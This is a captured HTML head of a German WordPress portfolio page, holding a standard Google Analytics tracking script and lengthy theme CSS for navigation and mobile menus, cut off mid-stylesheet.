

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andrekirsch.com/patricia-riekel/
body_size: 53934
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover">

<title>ANDRE KIRSCH — Patricia Riekel &#8211; Stern</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R83Y5XD76Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/andrekirsch.com\/patricia-riekel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R83Y5XD76Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R83Y5XD76Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://andrekirsch.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-style-css' href='https://andrekirsch.com/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=9.7.8' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* phone menu breakpoint above */
		@media (min-width: 601px){
			
nav.mobile-nav {
  display: none;
}

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap;
}

.mobile-title {
  display: none;
}

nav.laynav li {
  display: inline-block;
}

nav.laynav {
  white-space: nowrap;
}

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  transform: translateZ(0);
}

.sitetitle.txt .sitetitle-txt-inner span,
nav.laynav span {
  text-decoration-style: underline;
}

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0;
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
  display: flex;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.nav-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.nav-pill.nav-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.nav-pill.nav-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

		}
		/* phone menu breakpoint under */
		@media (max-width: 600px){
			
body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

.mobile-title.text {
  line-height: 1 !important;
}

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
}
body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li {
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a {
  display: block;
  opacity: 1;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  transition: background-color 200ms ease;
  margin: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
  border-bottom: none;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
  border-bottom: none;
}

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
body.mobile-menu-style_2 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  transform: translateX(100%);
}
body.mobile-menu-style_2 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_3 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_3 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_4.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_4 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 29;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_4 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap,
.mobile-menu-style_4 .burger-wrap {
  z-index: 33;
}

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  vertical-align: top;
}

.burger-wrap.right {
  padding-left: 10px;
}

.burger-wrap.left {
  padding-right: 10px;
}

.burger-wrap {
  font-size: 0;
  box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
}

.burger-inner {
  position: relative;
}

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-default:focus {
  outline: none;
}

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000;
}

.default .burger-default span {
  height: 2px;
  top: 9px;
}
.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px;
}
.default .burger-default span::before {
  top: -9px;
}
.default .burger-default span::after {
  bottom: -9px;
}

.default_thin .burger-default span {
  height: 1px;
  top: 9px;
}
.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px;
}
.default_thin .burger-default span::before {
  top: -6px;
}
.default_thin .burger-default span::after {
  bottom: -6px;
}

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: "";
}

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  transition: background 0.2s;
}
.burger-has-animation .burger-default span {
  transition: background-color 0.2s 0s;
}
.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition-duration: 0.2s, 0.2s;
  transition-delay: 0.2s, 0s;
}
.burger-has-animation .burger-default span::before {
  transition-property: top, transform;
  -webkit-transition-property: top, -webkit-transform;
}
.burger-has-animation .burger-default span::after {
  transition-property: bottom, transform;
  -webkit-transition-property: bottom, -webkit-transform;
}
.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  transition-delay: 0s, 0.2s;
}

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important;
}

.burger-default.active span::before {
  transform: rotate(45deg);
  top: 0;
}

.burger-default.active span::after {
  transform: rotate(-45deg);
  bottom: 0;
}

.mobile-menu-icon {
  z-index: 31;
}

.mobile-menu-icon {
  cursor: pointer;
}

.burger-custom-wrap-close {
  display: none;
}

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block;
}

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px;
}

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px;
}

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0;
}

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-new:focus {
  outline: none;
}

.burger-new .bread-top,
.burger-new .bread-bottom {
  transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
}

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}
.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-top,
.burger-has-animation .burger-new.active .bread-bottom {
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-crust-bottom,
.burger-has-animation .burger-new.active .bread-crust-top {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1;
}

.bread-crust-top {
  top: 14px;
  transform: translateY(-3px);
}

.bread-crust-bottom {
  bottom: 14px;
  transform: translateY(3px);
}

.burger-new.active .bread-top {
  transform: rotate(45deg);
}
.burger-new.active .bread-crust-bottom {
  transform: none;
}
.burger-new.active .bread-bottom {
  transform: rotate(-45deg);
}
.burger-new.active .bread-crust-top {
  transform: none;
}

body.mobile-menu-pill_menu_style .burger-wrap,
body.mobile-menu-pill_menu_style .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-pill_menu_style nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}

.mobile-menu-style-pill_menu_style ul {
  display: flex;
}

.mobile-menu-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.mobile-menu-pill.mobile-menu-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.mobile-menu-pill.mobile-menu-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

.lay-fixed-header-hide-on-phone {
  display: none;
}

.tagline {
  display: none;
}

.title a,
.title {
  opacity: 1;
}

.sitetitle {
  display: none;
}

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.mobile-title.image {
  font-size: 0;
}

.mobile-title.text {
  line-height: 1;
  display: inline-flex;
}
.mobile-title.text > span {
  align-self: center;
}

.mobile-title {
  z-index: 31;
  display: inline-block;
  box-sizing: border-box;
}
.mobile-title img {
  box-sizing: border-box;
  height: 100%;
}

nav.primary,
nav.second_menu,
nav.third_menu,
nav.fourth_menu {
  display: none;
}

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li {
  vertical-align: top;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav a {
  text-decoration: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav span {
  border-bottom-style: solid;
  border-bottom-width: 0;
}

.mobile_sitetitle_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_sitetitle_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

body.lay-hide-phone-menu .mobile_sitetitle_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menu_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menubar_move_away_when_scrolling_down {
  transform: translateY(-100%);
}
body.lay-hide-phone-menu .mobile_menubar_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_move_away_when_scrolling_down {
  transform: translateY(-100%);
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

		}
		/* lay media query styles */
		@media (min-width: 601px){
			
.column-wrap._100vh,
.column-wrap.rowcustomheight {
  display: flex;
}

#custom-phone-grid {
  display: none;
}

#footer-custom-phone-grid {
  display: none;
}

.cover-region-phone {
  display: none;
}

.row._100vh,
.row._100vh.empty {
  min-height: 100vh;
  min-height: 100svh;
}
.row._100vh .row-inner,
.row._100vh .column-wrap,
.row._100vh.empty .row-inner,
.row._100vh.empty .column-wrap {
  min-height: 100vh;
  min-height: 100svh;
}

.col.align-top {
  align-self: start;
}

.col.align-onethird {
  align-self: start;
}

.col.align-middle {
  align-self: center;
}

.col.align-twothirds {
  align-self: end;
}

.col.align-bottom {
  align-self: end;
}

.cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  height: 100svh;
}

.lay-sitewide-background-video-mobile {
  display: none;
}

.cover-down-arrow-desktop {
  display: block;
}

.cover-down-arrow-phone {
  display: none;
}

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
}

.column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}

.column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0;
}

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0;
}

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

.lay-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-left {
